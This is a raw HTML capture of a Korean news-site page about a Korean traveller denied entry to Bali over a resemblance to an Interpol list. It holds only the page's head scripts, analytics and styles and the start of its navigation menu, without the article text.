

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/71968
body_size: 33344
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>인터폴 명단과 유사한 한국인 발리 입국 거부 당해 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"4efdcdf391"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 71968;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/71968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/71968" />
<link rel='shortlink' href='https://haninpost.com/?p=71968' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F71968" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F71968&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cecd6e23a5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-71968 single-format-standard ------- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
